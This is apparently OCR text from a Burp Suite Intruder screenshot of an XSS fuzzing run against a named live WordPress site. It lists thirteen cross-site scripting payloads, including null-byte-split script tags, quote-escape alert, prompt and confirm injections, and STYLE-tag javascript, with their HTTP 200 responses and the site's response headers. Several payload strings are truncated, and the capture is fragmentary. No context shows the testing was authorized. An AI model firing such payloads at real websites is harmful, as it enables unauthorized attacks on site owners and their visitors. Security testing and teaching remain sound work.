 Intruder attack 1
Attack Save Columns
20
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length fy7sdufs... P grep Comment
60 <SCR%00IPT>prompt(29979245... 200 92087
61 \";alert(299792458);// 200 91905
62 \";console.log(299792458);// 200 91961
63 \";confirm(299792458);// 200 91915
64 \";prompt(299792458);// 200 91907
65 <STYLE TYPE="text/javascript">al... 200 94293
66 <STYLE TYPE="text/javascript">c... 200 94301
67 <STYLE TYPE="text/javascript">c... 200 94293
68 <STYLE TYPE="text/javascript">pr... 200 94291
69 <<SCRIPT>alert(299792458)//<... 200 94831
70 <<SCRIPT>console.log(29979245... 200 94901
71 <<SCRIPT>confirm(299792458)/... 200 94857
72 <<SCRIPT>prompt(299792458)/... 200 94841
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Apr 2022 10:45:35 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 CF-Ray: 6ff587f1484406a4-MAA
6 Link: <https://bakarmax.com/wp-json/>; rel="https://api.w.org/"
7 Vary: Accept-Encoding
8 CF-Cache-Status: DYNAMIC
9 Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
10 ki-cache-type: None
11 Ki-CF-Cache-Status: BYPASS
12 ki-edge: v=17.4
13 X-Content-Type-Options: nosniff
14 X-Edge-Location-Klb: 1
15 X-Kinsta-Cache: BYPASS
16 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=a%2BXKsjdZkKDJVueMO7vJcNgPVFR3oLDeaI
Search... 0 matches
106